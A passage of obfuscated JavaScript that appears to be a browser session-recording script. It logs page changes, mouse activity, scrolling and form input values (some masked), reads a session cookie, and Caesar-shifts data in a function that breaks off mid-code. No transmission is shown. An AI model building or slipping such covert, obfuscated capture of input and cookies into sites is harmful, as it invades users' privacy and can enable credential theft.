_0x5ec8ff=_0x3558;_0x1bbfee[_0x5ec8ff(0x745)]='start',_0x1bbfee[_0x5ec8ff(0x740)]='pause',_0x1bbfee[_0x5ec8ff(0x72d)+'e']=_0x5ec8ff(0x784)+'e',_0x1bbfee[_0x5ec8ff(0x62f)+'e']='resiz'+'e',_0x1bbfee[_0x5ec8ff(0x64b)+'h']='finis'+'h',_0x1bbfee[_0x5ec8ff(0x634)+_0x5ec8ff(0x1f3)+_0x5ec8ff(0x19e)+_0x5ec8ff(0x174)+'d']=_0x5ec8ff(0x5d4)+_0x5ec8ff(0x1f3)+_0x5ec8ff(0x482)+_0x5ec8ff(0x7ff)+'ed',_0x1bbfee[_0x5ec8ff(0x77f)+_0x5ec8ff(0x627)+'heetS'+_0x5ec8ff(0x5b6)]='load-'+_0x5ec8ff(0x839)+_0x5ec8ff(0x580)+_0x5ec8ff(0x213)+'t',_0x1bbfee[_0x5ec8ff(0x77f)+_0x5ec8ff(0x627)+_0x5ec8ff(0x362)+'nd']='load-'+_0x5ec8ff(0x839)+_0x5ec8ff(0x580)+_0x5ec8ff(0x565),_0x1bbfee[_0x5ec8ff(0x711)+'tart']=_0x5ec8ff(0x817)+'start',_0x1bbfee[_0x5ec8ff(0x394)+'nd']=_0x5ec8ff(0x817)+_0x5ec8ff(0x696),_0x1bbfee['Mouse'+_0x5ec8ff(0x465)+_0x5ec8ff(0x505)+'n']=_0x5ec8ff(0x433)+_0x5ec8ff(0x29a)+_0x5ec8ff(0x1c6)+'on';}(_0x12fedb||(_0x12fedb={})));function _0x3a3a72(_0x22acda,_0x1fcb39){var _0x1f38f9=_0x3558;_0x22acda['delet'+'e'](_0x1fcb39),_0x1fcb39[_0x1f38f9(0x228)+_0x1f38f9(0x403)][_0x1f38f9(0x39b)+'ch'](function(_0x538dc5){return _0x3a3a72(_0x22acda,_0x538dc5);});}function _0x2d887d(_0x34a06e,_0x504de2){var _0x273f50=_0x3558,_0x36f95f=_0x504de2[_0x273f50(0x3f2)+_0x273f50(0x1b2)];if(!_0x36f95f)return![];var _0x578b54=_0x464d5f[_0x273f50(0x2aa)](_0x36f95f);if(_0x34a06e['some'](function(_0x3416fd){return _0x3416fd['id']===_0x578b54;}))return!![];return _0x2d887d(_0x34a06e,_0x36f95f);}function _0x5ee1ab(_0x452604,_0x5ce969){var _0x30e1d6=_0x3558,_0x163e87=_0x5ce969['paren'+_0x30e1d6(0x1b2)];if(!_0x163e87)return![];if(_0x452604['has'](_0x163e87))return!![];return _0x5ee1ab(_0x452604,_0x163e87);}var _0x512110=function(_0x447851,_0x529ab4){return _0x447851+'@'+_0x529ab4;};function _0x1e054f(_0x2d0bfd){var _0x1407c9=_0x3558;return _0x1407c9(0x584)in _0x2d0bfd;}function _0x1606d4(_0x5a3984,_0x41fd9e,_0x5e64fe,_0x4c9b4a){var _0x580830=_0x3558,_0x2d7cf8=new MutationObserver(function(_0xe03463){var _0x5a82fa=_0x3558,_0x581469=[],_0x2d71a4=[],_0x2ff697=[],_0x1c6cda=[],_0x495b7f=new Set(),_0x130adb=new Set(),_0x26623e=new Set(),_0x53f498={},_0x454fca=function(_0x3e8d6e,_0x56c1af){var _0x34f5d1=_0x3558;if(_0x492465(_0x3e8d6e,_0x41fd9e))return;if(_0x1e054f(_0x3e8d6e)){_0x130adb[_0x34f5d1(0x75c)](_0x3e8d6e);var _0x4944f9=null;_0x56c1af&&_0x1e054f(_0x56c1af)&&(_0x4944f9=_0x56c1af['__sn']['id']),_0x4944f9&&(_0x53f498[_0x512110(_0x3e8d6e[_0x34f5d1(0x584)]['id'],_0x4944f9)]=!![]);}else _0x495b7f[_0x34f5d1(0x75c)](_0x3e8d6e),_0x26623e[_0x34f5d1(0x783)+'e'](_0x3e8d6e);_0x3e8d6e[_0x34f5d1(0x228)+_0x34f5d1(0x403)]['forEa'+'ch'](function(_0x34d90d){return _0x454fca(_0x34d90d);});};_0xe03463['forEa'+'ch'](function(_0x5a039c){var _0x517738=_0x3558,_0x2cd8e2=_0x5a039c[_0x517738(0x5db)],_0x48b668=_0x5a039c[_0x517738(0x16a)+'t'],_0x24b92b=_0x5a039c[_0x517738(0x349)+'lue'],_0x164efa=_0x5a039c['added'+'Nodes'],_0x5d896f=_0x5a039c[_0x517738(0x4ad)+_0x517738(0x55c)+'es'],_0x4a155a=_0x5a039c[_0x517738(0x2cf)+_0x517738(0x791)+_0x517738(0x80f)];switch(_0x2cd8e2){case'chara'+_0x517738(0x42c)+'ata':{var _0x300208=_0x48b668[_0x517738(0x4c5)+_0x517738(0x7bd)+'t'];!_0x492465(_0x48b668,_0x41fd9e)&&_0x300208!==_0x24b92b&&_0x581469[_0x517738(0x19f)]({'value':_0x300208,'node':_0x48b668});break;}case _0x517738(0x2cf)+'butes':{var _0x300208=_0x48b668['getAt'+'tribu'+'te'](_0x4a155a);if(_0x492465(_0x48b668,_0x41fd9e)||_0x300208===_0x24b92b)return;var _0x1d0b1c=_0x2d71a4['find'](function(_0x231226){var _0x1081e2=_0x517738;return _0x231226[_0x1081e2(0x297)]===_0x48b668;});!_0x1d0b1c&&(_0x1d0b1c={'node':_0x48b668,'attributes':{}},_0x2d71a4[_0x517738(0x19f)](_0x1d0b1c));_0x1d0b1c[_0x517738(0x2cf)+'butes'][_0x4a155a]=_0x300208;break;}case _0x517738(0x228)+_0x517738(0x1b4):{_0x164efa['forEa'+'ch'](function(_0x38c5f0){return _0x454fca(_0x38c5f0,_0x48b668);}),_0x5d896f[_0x517738(0x39b)+'ch'](function(_0xc4afff){var _0xa2cb23=_0x517738,_0xd62e9e=_0x464d5f[_0xa2cb23(0x2aa)](_0xc4afff),_0x16fb3a=_0x464d5f[_0xa2cb23(0x2aa)](_0x48b668);if(_0x492465(_0xc4afff,_0x41fd9e))return;if(_0x495b7f[_0xa2cb23(0x33c)](_0xc4afff))_0x3a3a72(_0x495b7f,_0xc4afff),_0x26623e['add'](_0xc4afff);else{if(_0x495b7f['has'](_0x48b668)&&_0xd62e9e===-0x1);else{if(_0x4ebb7b(_0x48b668));else _0x130adb['has'](_0xc4afff)&&_0x53f498[_0x512110(_0xd62e9e,_0x16fb3a)]?_0x3a3a72(_0x130adb,_0xc4afff):_0x2ff697[_0xa2cb23(0x19f)]({'parentId':_0x16fb3a,'id':_0xd62e9e});}}_0x464d5f[_0xa2cb23(0x4ad)+'eNode'+'FromM'+'ap'](_0xc4afff);});break;}default:break;}});var _0xe612c=[],_0x5e4308=function(_0x5d7638){var _0x2f92e3=_0x3558,_0xc63b0b=_0x464d5f[_0x2f92e3(0x2aa)](_0x5d7638[_0x2f92e3(0x3f2)+_0x2f92e3(0x1b2)]);if(_0xc63b0b===-0x1)return _0xe612c['push'](_0x5d7638);_0x1c6cda[_0x2f92e3(0x19f)]({'parentId':_0xc63b0b,'previousId':!_0x5d7638[_0x2f92e3(0x32a)+_0x2f92e3(0x705)+_0x2f92e3(0x51f)]?_0x5d7638[_0x2f92e3(0x32a)+_0x2f92e3(0x705)+_0x2f92e3(0x51f)]:_0x464d5f[_0x2f92e3(0x2aa)](_0x5d7638['previ'+'ousSi'+'bling']),'nextId':!_0x5d7638[_0x2f92e3(0x293)+_0x2f92e3(0x188)+'g']?_0x5d7638[_0x2f92e3(0x293)+_0x2f92e3(0x188)+'g']:_0x464d5f[_0x2f92e3(0x2aa)](_0x5d7638['nextS'+'iblin'+'g']),'node':_0x595f35(_0x5d7638,document,_0x464d5f[_0x2f92e3(0x2e0)],_0x41fd9e,!![],_0x5e64fe,_0x4c9b4a)});};Array[_0x5a82fa(0x472)](_0x130adb)['forEa'+'ch'](_0x5e4308),Array[_0x5a82fa(0x472)](_0x495b7f)[_0x5a82fa(0x39b)+'ch'](function(_0x434398){var _0xcfcbaf=_0x5a82fa;if(!_0x5ee1ab(_0x26623e,_0x434398)&&!_0x2d887d(_0x2ff697,_0x434398))_0x5e4308(_0x434398);else _0x5ee1ab(_0x130adb,_0x434398)?_0x5e4308(_0x434398):_0x26623e[_0xcfcbaf(0x75c)](_0x434398);});while(_0xe612c['lengt'+'h']){if(_0xe612c[_0x5a82fa(0x51e)](function(_0x4c1572){var _0x19a3c5=_0x5a82fa;return _0x464d5f[_0x19a3c5(0x2aa)](_0x4c1572['paren'+'tNode'])===-0x1;}))break;_0x5e4308(_0xe612c[_0x5a82fa(0x1ad)]());}var _0x1867dc={'texts':_0x581469[_0x5a82fa(0x2e0)](function(_0x251432){var _0x29bd22=_0x5a82fa;return{'id':_0x464d5f['getId'](_0x251432[_0x29bd22(0x297)]),'value':_0x251432[_0x29bd22(0x257)]};})[_0x5a82fa(0x630)+'r'](function(_0xdbac61){var _0x175cbd=_0x5a82fa;return _0x464d5f[_0x175cbd(0x33c)](_0xdbac61['id']);}),'attributes':_0x2d71a4[_0x5a82fa(0x2e0)](function(_0x1af6c6){var _0x32c34c=_0x5a82fa;return{'id':_0x464d5f[_0x32c34c(0x2aa)](_0x1af6c6['node']),'attributes':_0x1af6c6[_0x32c34c(0x2cf)+_0x32c34c(0x638)]};})['filte'+'r'](function(_0x4cc45d){var _0x4a9239=_0x5a82fa;return _0x464d5f[_0x4a9239(0x33c)](_0x4cc45d['id']);}),'removes':_0x2ff697,'adds':_0x1c6cda};if(!_0x1867dc[_0x5a82fa(0x4c0)][_0x5a82fa(0x246)+'h']&&!_0x1867dc[_0x5a82fa(0x2cf)+_0x5a82fa(0x638)][_0x5a82fa(0x246)+'h']&&!_0x1867dc[_0x5a82fa(0x4ad)+'es'][_0x5a82fa(0x246)+'h']&&!_0x1867dc[_0x5a82fa(0x37d)][_0x5a82fa(0x246)+'h'])return;_0x5a3984(_0x1867dc);});return _0x2d7cf8[_0x580830(0x236)+'ve'](document,{'attributes':!![],'attributeOldValue':!![],'characterData':!![],'characterDataOldValue':!![],'childList':!![],'subtree':!![]}),_0x2d7cf8;}function _0x29bd77(_0x11bc37){var _0x4acd60=_0x3558,_0x36e49d=[],_0x400261,_0x5a6f0d=_0x285550(function(_0x45dacb){var _0x1a67f6=_0x3558,_0x318e16=Date[_0x1a67f6(0x258)]()-_0x400261;_0x11bc37(_0x36e49d[_0x1a67f6(0x2e0)](function(_0x28f2d3){var _0x2a221a=_0x1a67f6;return _0x28f2d3[_0x2a221a(0x4d7)+_0x2a221a(0x263)]-=_0x318e16,_0x28f2d3;}),_0x45dacb?_0x6401a4[_0x1a67f6(0x467)+_0x1a67f6(0x2ce)]:_0x6401a4[_0x1a67f6(0x4df)+_0x1a67f6(0x2ce)]),_0x36e49d=[],_0x400261=null;},0x1f4),_0x2c6e54=_0x285550(function(_0x27dd20){var _0x1b6e5f=_0x3558,_0x58eca8=_0x27dd20['targe'+'t'],_0x175753=_0x4c11a9(_0x27dd20)?_0x27dd20[_0x1b6e5f(0x727)+_0x1b6e5f(0x79a)+'ches'][0x0]:_0x27dd20,_0x56f439=_0x175753['clien'+'tX'],_0x47c04d=_0x175753['clien'+'tY'];!_0x400261&&(_0x400261=Date[_0x1b6e5f(0x258)]()),_0x36e49d[_0x1b6e5f(0x19f)]({'x':_0x56f439,'y':_0x47c04d,'id':_0x464d5f[_0x1b6e5f(0x2aa)](_0x58eca8),'timeOffset':Date[_0x1b6e5f(0x258)]()-_0x400261}),_0x5a6f0d(_0x4c11a9(_0x27dd20));},0x32,{'trailing':![]}),_0x335995=[_0x2d3639(_0x4acd60(0x433)+_0x4acd60(0x16c),_0x2c6e54),_0x2d3639(_0x4acd60(0x4ef)+_0x4acd60(0x16c),_0x2c6e54)];return function(){var _0x3561da=_0x4acd60;_0x335995[_0x3561da(0x39b)+'ch'](function(_0xd49fc5){return _0xd49fc5();});};}function _0x21ae76(_0x4fb0be,_0x302569){var _0x38f207=_0x3558,_0x5a8506=[],_0x2aa170=function(_0x39d1ad){return function(_0x52c637){var _0x14ad17=_0x3558;if(_0x492465(_0x52c637[_0x14ad17(0x16a)+'t'],_0x302569))return;var _0x42392d=_0x464d5f['getId'](_0x52c637[_0x14ad17(0x16a)+'t']),_0xc67841=_0x4c11a9(_0x52c637)?_0x52c637[_0x14ad17(0x727)+_0x14ad17(0x79a)+_0x14ad17(0x314)][0x0]:_0x52c637,_0x3ec004=_0xc67841[_0x14ad17(0x765)+'tX'],_0xdd3f63=_0xc67841[_0x14ad17(0x765)+'tY'];_0x4fb0be({'type':_0x2fb435[_0x39d1ad],'id':_0x42392d,'x':_0x3ec004,'y':_0xdd3f63});};};return Object[_0x38f207(0x396)](_0x2fb435)[_0x38f207(0x630)+'r'](function(_0x926501){var _0x5cd2f4=_0x38f207;return Number[_0x5cd2f4(0x1e4)](Number(_0x926501))&&!_0x926501[_0x5cd2f4(0x2b1)+_0x5cd2f4(0x1d4)]('_Depa'+_0x5cd2f4(0x3b3));})['forEa'+'ch'](function(_0x5c7cfd){var _0x3f0f33=_0x38f207,_0x321d78=_0x5c7cfd[_0x3f0f33(0x68f)+'erCas'+'e'](),_0x4db08f=_0x2aa170(_0x5c7cfd);_0x5a8506[_0x3f0f33(0x19f)](_0x2d3639(_0x321d78,_0x4db08f));}),function(){var _0x513cb9=_0x38f207;_0x5a8506[_0x513cb9(0x39b)+'ch'](function(_0x1562da){return _0x1562da();});};}function _0x23489c(_0x8e2eed,_0x3e1eb4){var _0x2b9736=_0x285550(function(_0x2dd68b){var _0x2e3827=_0x3558;if(!_0x2dd68b['targe'+'t']||_0x492465(_0x2dd68b[_0x2e3827(0x16a)+'t'],_0x3e1eb4))return;var _0x5b8f34=_0x464d5f[_0x2e3827(0x2aa)](_0x2dd68b['targe'+'t']);if(_0x2dd68b[_0x2e3827(0x16a)+'t']===document){var _0x52a802=document[_0x2e3827(0x828)+'lingE'+_0x2e3827(0x4e3)+'t']||document[_0x2e3827(0x2b0)+_0x2e3827(0x2e8)+_0x2e3827(0x3c5)];_0x8e2eed({'id':_0x5b8f34,'x':_0x52a802[_0x2e3827(0x828)+'lLeft'],'y':_0x52a802[_0x2e3827(0x828)+_0x2e3827(0x1e3)]});}else _0x8e2eed({'id':_0x5b8f34,'x':_0x2dd68b[_0x2e3827(0x16a)+'t']['scrol'+'lLeft'],'y':_0x2dd68b[_0x2e3827(0x16a)+'t'][_0x2e3827(0x828)+_0x2e3827(0x1e3)]});},0x64);return _0x2d3639('scrol'+'l',_0x2b9736);}function _0x2a899a(_0x5c2f0b){var _0x401663=_0x3558,_0x5ecca8=_0x285550(function(){var _0x360b7a=_0x384563(),_0x392d72=_0x4c7f0e();_0x5c2f0b({'width':Number(_0x392d72),'height':Number(_0x360b7a)});},0xc8);return _0x2d3639(_0x401663(0x4fa)+'e',_0x5ecca8,window);}var _0x3c174f=[_0x54197c(0x409),'TEXTA'+_0x54197c(0x682),_0x54197c(0x54e)+'T'],_0x70a2e9=[_0x54197c(0x528),_0x54197c(0x423),_0x54197c(0x2d8)+_0x54197c(0x1a1)+_0x54197c(0x267),_0x54197c(0x6eb),'month',_0x54197c(0x658)+'r','range',_0x54197c(0x41f)+'h','tel',_0x54197c(0x5b9),_0x54197c(0x6d5),'url',_0x54197c(0x793)],_0x3e0554=new WeakMap();function _0xc26115(_0x2af82b,_0x225491,_0x2df539,_0x36f920){var _0x3b2d1b=_0x54197c;function _0x24b716(_0x59380f){var _0x480de3=_0x3558,_0x1afa94=_0x59380f[_0x480de3(0x16a)+'t'];if(!_0x1afa94||!_0x1afa94['tagNa'+'me']||_0x3c174f[_0x480de3(0x819)+'Of'](_0x1afa94['tagNa'+'me'])<0x0||_0x492465(_0x1afa94,_0x225491))return;var _0x4c7b5b=_0x1afa94[_0x480de3(0x5db)];if(_0x4c7b5b===_0x480de3(0x65b)+_0x480de3(0x264)||_0x1afa94['class'+_0x480de3(0x1b4)]['conta'+_0x480de3(0x232)](_0x2df539))return;var _0x4969e6=_0x1afa94[_0x480de3(0x257)],_0x392da7=![],_0x3195ad=_0x70a2e9[_0x480de3(0x475)+'des'](_0x4c7b5b)||_0x1afa94[_0x480de3(0x3ed)+'me']==='TEXTA'+_0x480de3(0x682);if(_0x4c7b5b===_0x480de3(0x3ac)||_0x4c7b5b===_0x480de3(0x49b)+_0x480de3(0x1ef))_0x392da7=_0x1afa94[_0x480de3(0x49b)+'ed'];else{if(_0x3195ad&&(_0x1afa94['class'+_0x480de3(0x1b4)][_0x480de3(0x1b5)+_0x480de3(0x232)](_0x480de3(0x4e7)+_0x480de3(0x642)+'ntry')||_0x1afa94[_0x480de3(0x411)+'List']['conta'+_0x480de3(0x232)](_0x480de3(0x824)+_0x480de3(0x7b0)+_0x480de3(0x3ca)+_0x480de3(0x4e5))))_0x4969e6='*'[_0x480de3(0x707)+'t'](_0x4969e6[_0x480de3(0x246)+'h']);else _0x3195ad&&_0x36f920&&(_0x4969e6='*'[_0x480de3(0x707)+'t'](_0x4969e6[_0x480de3(0x246)+'h']));}_0x50fa59(_0x1afa94,{'text':_0x4969e6,'isChecked':_0x392da7});var _0x2163af=_0x1afa94['name'];_0x4c7b5b===_0x480de3(0x3ac)&&_0x2163af&&_0x392da7&&document[_0x480de3(0x3a4)+'Selec'+'torAl'+'l'](_0x480de3(0x1a2)+_0x480de3(0x4f3)+_0x480de3(0x45c)+_0x480de3(0x602)+_0x480de3(0x1e0)+'\x22'+_0x2163af+'\x22]')[_0x480de3(0x39b)+'ch'](function(_0x337c3f){var _0x6e5195=_0x480de3;_0x337c3f!==_0x1afa94&&_0x50fa59(_0x337c3f,{'text':_0x337c3f[_0x6e5195(0x257)],'isChecked':!_0x392da7});});}function _0x50fa59(_0x17b93b,_0x5520d7){var _0x6bffe=_0x3558,_0x4aa3ca=_0x3e0554[_0x6bffe(0x44f)](_0x17b93b);if(!_0x4aa3ca||_0x4aa3ca[_0x6bffe(0x5b9)]!==_0x5520d7[_0x6bffe(0x5b9)]||_0x4aa3ca['isChe'+_0x6bffe(0x73d)]!==_0x5520d7[_0x6bffe(0x4bf)+_0x6bffe(0x73d)]){_0x3e0554[_0x6bffe(0x407)](_0x17b93b,_0x5520d7);var _0x41f945=_0x464d5f[_0x6bffe(0x2aa)](_0x17b93b);_0x2af82b(_0x24a71a({},_0x5520d7,{'id':_0x41f945}));}}var _0x3fc180=[_0x3b2d1b(0x1a2),_0x3b2d1b(0x727)+'e'][_0x3b2d1b(0x2e0)](function(_0x2be3c5){return _0x2d3639(_0x2be3c5,_0x24b716);}),_0x5e094b=Object[_0x3b2d1b(0x838)+_0x3b2d1b(0x46d)+'ertyD'+_0x3b2d1b(0x6ec)+_0x3b2d1b(0x6db)](HTMLInputElement['proto'+'type'],_0x3b2d1b(0x257)),_0x54e895=[[HTMLInputElement['proto'+_0x3b2d1b(0x5db)],_0x3b2d1b(0x257)],[HTMLInputElement['proto'+_0x3b2d1b(0x5db)],_0x3b2d1b(0x49b)+'ed'],[HTMLSelectElement[_0x3b2d1b(0x616)+_0x3b2d1b(0x5db)],'value'],[HTMLTextAreaElement['proto'+_0x3b2d1b(0x5db)],_0x3b2d1b(0x257)]];return _0x5e094b&&_0x5e094b[_0x3b2d1b(0x407)]&&_0x3fc180[_0x3b2d1b(0x19f)]['apply'](_0x3fc180,_0x54e895[_0x3b2d1b(0x2e0)](function(_0x5d15be){return _0x84518f(_0x5d15be[0x0],_0x5d15be[0x1],{'set':function(){_0x24b716({'target':this});}});})),function(){var _0x3cb4d5=_0x3b2d1b;_0x3fc180[_0x3cb4d5(0x39b)+'ch'](function(_0x5358bd){return _0x5358bd();});};}function _0xd5d3a4(_0x17b452){var _0x29f635=_0x54197c,_0x4d2daf=_0x1606d4(_0x17b452[_0x29f635(0x832)+_0x29f635(0x1fb)],_0x17b452[_0x29f635(0x54d)+'Class'],_0x17b452[_0x29f635(0x2d0)+'eStyl'+_0x29f635(0x184)+'t'],_0x17b452[_0x29f635(0x632)+_0x29f635(0x233)+_0x29f635(0x5cf)]),_0x57369a=_0x29bd77(_0x17b452['mouse'+'moveC'+'b']),_0x428928=_0x21ae76(_0x17b452[_0x29f635(0x433)+_0x29f635(0x465)+_0x29f635(0x505)+_0x29f635(0x196)],_0x17b452[_0x29f635(0x54d)+_0x29f635(0x3b7)]),_0x25d3ad=_0x23489c(_0x17b452[_0x29f635(0x828)+_0x29f635(0x3d4)],_0x17b452[_0x29f635(0x54d)+'Class']),_0x56729e=_0x2a899a(_0x17b452['viewp'+'ortRe'+_0x29f635(0x7a7)+'b']),_0x1c4c82=_0xc26115(_0x17b452[_0x29f635(0x1a2)+'Cb'],_0x17b452[_0x29f635(0x54d)+_0x29f635(0x3b7)],_0x17b452['ignor'+'eClas'+'s'],_0x17b452[_0x29f635(0x632)+_0x29f635(0x233)+'uts']);return function(){_0x4d2daf['disco'+'nnect'](),_0x57369a(),_0x428928(),_0x25d3ad(),_0x56729e(),_0x1c4c82();};}function _0x31ecaa(_0x17f709){var _0x49b1b0=_0x54197c;return _0x24a71a({},_0x17f709,{'timestamp':Date[_0x49b1b0(0x258)]()});}var _0xfd8009;function _0x7c6874(_0x2bd68a){var _0x493e3a=_0x54197c;_0x2bd68a===void 0x0&&(_0x2bd68a={});var _0x1481ee=_0x2bd68a[_0x493e3a(0x227)],_0x53d438=_0x2bd68a[_0x493e3a(0x49b)+_0x493e3a(0x6d7)+_0x493e3a(0x450)+'s'],_0x17c4b1=_0x2bd68a[_0x493e3a(0x49b)+_0x493e3a(0x6d7)+_0x493e3a(0x808)+'h'],_0x4506f1=_0x2bd68a[_0x493e3a(0x54d)+'Class'],_0x172293=_0x4506f1===void 0x0?'dfs-b'+_0x493e3a(0x37f):_0x4506f1,_0x21f87d=_0x2bd68a[_0x493e3a(0x250)+_0x493e3a(0x718)+'s'],_0x236ceb=_0x21f87d===void 0x0?_0x493e3a(0x769)+_0x493e3a(0x4cb):_0x21f87d,_0x5652a3=_0x2bd68a[_0x493e3a(0x2d0)+_0x493e3a(0x6df)+_0x493e3a(0x184)+'t'],_0x2c7717=_0x5652a3===void 0x0?!![]:_0x5652a3,_0x3b03db=_0x2bd68a[_0x493e3a(0x632)+'llInp'+_0x493e3a(0x5cf)],_0x4b746c=_0x3b03db===void 0x0?![]:_0x3b03db;if(!_0x1481ee)throw new Error('emit\x20'+'funct'+_0x493e3a(0x30a)+_0x493e3a(0x4b8)+'uired');_0x433527();var _0x37a3d1,_0x177621=0x0;_0xfd8009=function(_0xcb9a54,_0x5e5ef2){var _0x4e6511=_0x493e3a;_0x1481ee(_0xcb9a54,_0x5e5ef2);if(_0xcb9a54[_0x4e6511(0x5db)]===_0x753e0c['FullS'+_0x4e6511(0x1f3)+'ot'])_0x37a3d1=_0xcb9a54,_0x177621=0x0;else{if(_0xcb9a54[_0x4e6511(0x5db)]===_0x753e0c[_0x4e6511(0x2cc)+_0x4e6511(0x186)+_0x4e6511(0x5bf)+_0x4e6511(0x325)]){_0x177621++;var _0x3f9280=_0x17c4b1&&_0x177621>=_0x17c4b1,_0x2f9c54=_0x53d438&&_0xcb9a54[_0x4e6511(0x681)+'tamp']-_0x37a3d1['times'+_0x4e6511(0x43b)]>_0x53d438;(_0x3f9280||_0x2f9c54)&&_0x46db16(!![]);}}};function _0x46db16(_0x7fe32e){var _0x106767=_0x493e3a;_0x7fe32e===void 0x0&&(_0x7fe32e=![]);_0xfd8009(_0x31ecaa({'type':_0x753e0c[_0x106767(0x209)],'data':{'href':window[_0x106767(0x202)+_0x106767(0x649)][_0x106767(0x6c0)],'width':_0x4c7f0e(),'height':_0x384563()}}),_0x7fe32e);var _0x2343f8=_0x308ef7(document,_0x172293,_0x2c7717,_0x4b746c),_0x104c5c=_0x2343f8[0x0],_0x54adcb=_0x2343f8[0x1];if(!_0x104c5c)return console[_0x106767(0x321)]('Faile'+_0x106767(0x58b)+_0x106767(0x3d6)+'hot\x20t'+_0x106767(0x752)+_0x106767(0x6a6)+'t');_0x464d5f['map']=_0x54adcb,_0xfd8009(_0x31ecaa({'type':_0x753e0c['FullS'+_0x106767(0x1f3)+'ot'],'data':{'node':_0x104c5c,'initialOffset':{'left':document[_0x106767(0x2b0)+_0x106767(0x2e8)+_0x106767(0x3c5)]['scrol'+_0x106767(0x4d3)],'top':document[_0x106767(0x2b0)+_0x106767(0x2e8)+_0x106767(0x3c5)][_0x106767(0x828)+'lTop']}}}));}try{var _0x31a16b=[];_0x31a16b['push'](_0x2d3639(_0x493e3a(0x575)+_0x493e3a(0x6d2)+_0x493e3a(0x379)+'d',function(){var _0x44a8ac=_0x493e3a;_0xfd8009(_0x31ecaa({'type':_0x753e0c[_0x44a8ac(0x53f)+'ntent'+_0x44a8ac(0x379)+'d'],'data':{}}));}));var _0x4a046e=function(){var _0x54f682=_0x493e3a;_0x46db16(),_0x31a16b[_0x54f682(0x19f)](_0xd5d3a4({'mutationCb':function(_0x11fe33){var _0xa0b3ea=_0x54f682;return _0xfd8009(_0x31ecaa({'type':_0x753e0c[_0xa0b3ea(0x2cc)+'menta'+_0xa0b3ea(0x5bf)+'shot'],'data':_0x24a71a({'source':_0x6401a4[_0xa0b3ea(0x660)+_0xa0b3ea(0x649)]},_0x11fe33)}));},'mousemoveCb':function(_0x1fcf15,_0x55f02f){var _0x5051a7=_0x54f682;return _0xfd8009(_0x31ecaa({'type':_0x753e0c[_0x5051a7(0x2cc)+_0x5051a7(0x186)+'lSnap'+'shot'],'data':{'source':_0x55f02f,'positions':_0x1fcf15}}));},'mouseInteractionCb':function(_0x8b349b){var _0xd31ecc=_0x54f682;return _0xfd8009(_0x31ecaa({'type':_0x753e0c[_0xd31ecc(0x2cc)+_0xd31ecc(0x186)+_0xd31ecc(0x5bf)+'shot'],'data':_0x24a71a({'source':_0x6401a4['Mouse'+_0xd31ecc(0x465)+'actio'+'n']},_0x8b349b)}));},'scrollCb':function(_0x5c62ab){var _0x172f47=_0x54f682;return _0xfd8009(_0x31ecaa({'type':_0x753e0c['Incre'+_0x172f47(0x186)+_0x172f47(0x5bf)+_0x172f47(0x325)],'data':_0x24a71a({'source':_0x6401a4[_0x172f47(0x176)+'l']},_0x5c62ab)}));},'viewportResizeCb':function(_0x535edf){var _0x1b0edb=_0x54f682;return _0xfd8009(_0x31ecaa({'type':_0x753e0c[_0x1b0edb(0x2cc)+'menta'+'lSnap'+_0x1b0edb(0x325)],'data':_0x24a71a({'source':_0x6401a4[_0x1b0edb(0x274)+'ortRe'+_0x1b0edb(0x709)]},_0x535edf)}));},'inputCb':function(_0xd482a9){var _0x46ad71=_0x54f682;return _0xfd8009(_0x31ecaa({'type':_0x753e0c['Incre'+'menta'+'lSnap'+_0x46ad71(0x325)],'data':_0x24a71a({'source':_0x6401a4[_0x46ad71(0x800)]},_0xd482a9)}));},'blockClass':_0x172293,'ignoreClass':_0x236ceb,'maskAllInputs':_0x4b746c,'inlineStylesheet':_0x2c7717}));};return document[_0x493e3a(0x4fb)+'State']===_0x493e3a(0x402)+_0x493e3a(0x5ad)+'e'||document[_0x493e3a(0x4fb)+_0x493e3a(0x361)]===_0x493e3a(0x6dc)+_0x493e3a(0x51d)?_0x4a046e():_0x31a16b['push'](_0x2d3639(_0x493e3a(0x570),function(){var _0x5cd0ae=_0x493e3a;_0xfd8009(_0x31ecaa({'type':_0x753e0c[_0x5cd0ae(0x41d)],'data':{}})),_0x4a046e();},window)),function(){_0x31a16b['forEa'+'ch'](function(_0x37f97e){return _0x37f97e();});};}catch(_0x3b1e05){console[_0x493e3a(0x321)](_0x3b1e05);}}return _0x7c6874[_0x54197c(0x2a8)+_0x54197c(0x635)+_0x54197c(0x693)]=function(_0x22c88d,_0xcd64bb){var _0x4a6c92=_0x54197c;if(!_0xfd8009)throw new Error(_0x4a6c92(0x47f)+_0x4a6c92(0x4b5)+_0x4a6c92(0x357)+_0x4a6c92(0x7e9)+_0x4a6c92(0x518)+_0x4a6c92(0x5ec)+_0x4a6c92(0x40f)+_0x4a6c92(0x398)+'rding');_0xfd8009(_0x31ecaa({'type':_0x753e0c[_0x4a6c92(0x6fa)+'m'],'data':{'tag':_0x22c88d,'payload':_0xcd64bb}}));},_0x7c6874;}());function getDFSessionToken(){var _0x4c40d8=_0x53e145;let _0xf55a69={};document[_0x4c40d8(0x704)+'e'][_0x4c40d8(0x631)](';')[_0x4c40d8(0x39b)+'ch'](function(_0x356d2b){var _0x469d3f=_0x4c40d8;let [_0x2e5eb0,_0x37ca78]=_0x356d2b['split']('=');_0xf55a69[_0x2e5eb0[_0x469d3f(0x2c3)]()]=_0x37ca78;});if(_0x4c40d8(0x5b2)+_0x4c40d8(0x4be)+'N'in _0xf55a69)return _0xf55a69[_0x4c40d8(0x5b2)+'ESSIO'+'N'];else return![];}let events=[];function _0x3558(_0x5304be,_0x123369){var _0x5eac92=_0x5eac();return _0x3558=function(_0x3558e4,_0x2a4761){_0x3558e4=_0x3558e4-0x16a;var _0x369670=_0x5eac92[_0x3558e4];return _0x369670;},_0x3558(_0x5304be,_0x123369);}dfsRecord({'emit'(_0x315c54){var _0x191b2c=_0x53e145;events[_0x191b2c(0x19f)](_0x315c54);}}),delete Array[_0x53e145(0x616)+'type']['toJSO'+'N'];function shiftData(_0x200e8e,_0x428db8){var _0x526f3b=_0x53e145,_0x5d3cef='';for(var _0x882e4f=0x0;_0x882e4f<_0x200e8e[_0x526f3b(0x246)+'h'];_0x882e4f++){var _0xca15fd=_0x200e8e['charC'+_0x526f3b(0x24b)](_0x882e4f);if(0x41<=_0xca15fd&&_0xca15fd<=0x5a)_0x5d3cef+=String[_0x526f3b(0x4f7)+_0x526f3b(0x1fd)+'de']((_0xca15fd-0x41+_0x428db8)%0x1a+0x41);else{if(0x61<=_0xca15fd&&_0xca15fd<=0x7a)_0x5d3cef+=String[_0x526f3b(0x4f7)+'harCo'+'de']((_0xca15fd-0x61+_0x428db8)%0x1a+0x61);else 